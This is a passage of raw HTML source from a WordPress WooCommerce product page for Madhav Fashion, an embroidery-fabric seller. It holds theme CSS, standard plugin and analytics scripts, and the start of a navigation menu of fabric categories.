color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(247,245,240,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(36,33,31,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}.scheme_ethnic_light,body.scheme_ethnic_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E0DCD3;--theme-color-text:#716E6B;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F7F5F0;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#24211F;--theme-color-extra_bg_hover:#2B2725;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(247,245,240,0.7);--theme-color-alter_bg_color_04:rgba(247,245,240,0.4);--theme-color-alter_bg_color_00:rgba(247,245,240,0);--theme-color-alter_bg_color_02:rgba(247,245,240,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(36,33,31,0.5);--theme-color-extra_bg_color_07:rgba(36,33,31,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}
</style>
<link property="stylesheet" rel='stylesheet' id='fabric-child-css' href='https://madhavfashion.com/wp-content/themes/fabric-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-responsive-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-woocommerce-responsive-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-extra-styles-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy=""></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" defer="defer" src="https://www.googletagmanager.com/gtag/js?id=GT-WF3BDP8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["madhavfashion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF3BDP8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://madhavfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madhavfashion.com/wp-json/wp/v2/product/23250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madhavfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://madhavfashion.com/?p=23250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madhavfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadhavfashion.com%2Fproduct%2Fexquisite-georgette-fabric-with-fabulous-coding-work-embroidery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madhavfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadhavfashion.com%2Fproduct%2Fexquisite-georgette-fabric-with-fabulous-coding-work-embroidery%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-3JGG0CDSVP" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3JGG0CDSVP', {} );
/* ]]> */
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7SQ4SW' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			html{scrollbar-width:thin}::-webkit-scrollbar{width:9px}::-webkit-scrollbar-track{border-radius:0;background-color:#ccc}::-webkit-scrollbar-thumb{background:#333;opacity:1;border-radius:0}::-webkit-scrollbar-thumb:hover{opacity:.7}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.menu-item a{font-family:"DM Sans";font-weight:500 !important;font-size:16px}.categories_list_title{font-family:"DM Sans";font-weight:600 !important;font-size:24px !important}.sc_button_title{font-family:"DM Sans";font-weight:600 !important;font-size:18px !important;letter-spacing:1px}.sc_title_subtitle{font-family:"DM Sans";font-weight:500 !important;font-size:14px;color:#666}.sc_testimonials_decoration .sc_testimonials_item_content:before{display:none}.sc_testimonials_item_content p{font-size:18px}a.product_type_simple{display:none !important}.sm-icons ul li{list-style-type:none;max-height:50px;max-width:50px;margin-top:7px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.sm-icons ul li:hover{padding-left:0}.search_header_wrap img{display:none !important}.search_wrap.scheme_dark.inited.search_opened{background-color:#000000a6}.search_modern .search_wrap{background-color:#000000a6}.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:0 20px}h3{font-weight:400}table>tbody>tr:nth-child(2n)>td{background-color:#f1f1f1}h1,h2{font-size:40px}.sc_item_subtitle_above{margin-bottom:.5em}.select_container{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:'DM Sans';font-weight:500}p.woocommerce-info.woocommerce-no-products-found{display:none}@media only screen and (max-width:1439px){.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:1em}}.sc_layouts_title_description{max-width:930px;text-align:justify}.page_content_wrap{padding-top:3rem;padding-bottom:3rem}#about-page p{text-align:justify}.sc_button_title{font-size:14px !important}@media(max-width:767px){footer span.sc_item_title_text{font-size:18px;line-height:44px}footer .elementor-column{width:100% !important}h1.sc_layouts_title_caption{margin-bottom:20px !important;font-size:32px !important}#home-menu .sc_layouts_iconed_text_icon::before{color:#fff}span.sc_item_title_text{font-size:30px;line-height:44px}}.sc_layouts_row_fixed_on #home-search .search_modern>.search_submit:before{color:#000}#black-logo_sc{display:none}.sc_layouts_row_fixed_on #black-logo_sc{display:block}.sc_layouts_row_fixed_on #white-logo_sc{display:none}.sc_layouts_row_fixed_on .sc_layouts_menu_nav>li>a>span{color:#000 !important}.term-description{margin-bottom:30px}mark.count{display:none}h2.woocommerce-loop-category__title{text-align:center;font-family:'DM Sans';letter-spacing:2px}.woocommerce ul.products li.product a{font-family:'DM Sans'}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{margin:2px 0 !important}h4.sc_icons_item_title{font-family:'DM Sans';font-size:15px;font-weight:600}span.link_text{font-size:15px;font-weight:200}h1.product_title.entry-title{font-family:'DM Sans';font-size:20px !important;letter-spacing:1px}.sc_layouts_title_title>.sc_layouts_title_caption{font-family:'DM Sans';font-size:30px !important;letter-spacing:1px}h4,a{font-family:'DM Sans';letter-spacing:1px}h5.sc_blogger_item_title.entry-title{font-size:17px !important;line-height:26px !important}h4.post_title.entry-title{font-size:17px;line-height:29px}rs-layer#slider-2-slide-2-layer-6{color:#000 !important}#rev_slider_2_1_wrapper .hermes .tp-bullet{box-shadow:inset 0 0 0 1px #000}#rev_slider_2_1_wrapper .hermes .tp-bullet:after{background-color:#ed1b24}#home-products .post_featured.hover_shop{border:1px solid #a7a7a7 !important}a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode.tinvwl-loop {
    display: none !important;
}		</style>
			<meta name="theme-color" content="#000000" />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_2068532195 img.logo_image{max-height:65px;}.trx_addons_inline_1654661481{width:388px;}.trx_addons_inline_1918978046 img.logo_image{max-height:55px;}#woocommerce_output_start{}#woocommerce_output_end{}</style></head>

<body class="wp-singular product-template-default single single-product postid-23250 wp-custom-logo wp-theme-fabric wp-child-theme-fabric-child theme-fabric hide_fixed_rows_enabled woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style skin_default scheme_light blog_mode_shop body_style_wide  is_stream blog_style_portfolio-masonry_4 sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-4614 header_position_default menu_side_none no_layout fixed_blocks_sticky single_product_gallery_thumbs_left elementor-default elementor-kit-15">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7SQ4SW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="fabric_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="fabric_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_4614 top_panel_custom_header-main				 without_bg_image with_featured_image scheme_light">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4614" class="elementor elementor-4614">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e3c7586 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile sc_layouts_row_fixed sc_layouts_row_delay_fixed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1e3c7586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7966fa9 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7966fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b7c43fe sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="b7c43fe" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2068532195" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af034ca sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7af034ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1292e338 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="1292e338" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_58180112" class="sc_layouts_menu_nav"><li id="menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="menu-item-21078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
